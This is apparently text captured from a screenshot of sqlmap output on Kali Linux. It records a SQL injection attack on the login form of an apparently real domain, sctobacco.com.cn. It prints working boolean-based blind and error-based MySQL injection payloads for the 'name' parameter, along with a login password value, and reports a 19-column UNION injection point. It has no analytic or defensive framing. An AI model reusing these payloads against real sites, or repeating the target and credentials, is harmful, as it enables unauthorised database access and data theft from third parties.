 [02:34:19] [INFO] POST parameter 'name' is 'MySQL UNION query (NULL) - 1 to 20 c
olumns' injectable
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 127 HTTP(s) req
uests:
---
Place: POST
Parameter: name
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: name=admin' RLIKE IF(7017=7017,0x61646d696e,0x28) AND 'whiz'='whiz&
domain=sctobacco.com.cn&passwd=admin1
    Type: error-based
    Title: MySQL >= 4.1 AND error-based - WHERE or HAVING clause
    Payload: name=admin' AND ROW(9627,9537)>(SELECT COUNT(*),CONCAT(0x3a616c743a
,(SELECT (CASE WHEN (9627=9627) THEN 1 ELSE 0 END)),0x3a7476643a,FLOOR(RAND(0)*2
))x FROM (SELECT 9989 UNION SELECT 5019 UNION SELECT 9247 UNION SELECT 2760)a GR
OUP BY x) AND 'gCwy'='gCwy&domain=sctobacco.com.cn&passwd=admin1
    Type: UNION query
    Title: MySQL UNION query (NULL) - 19 columns
KALI LINUX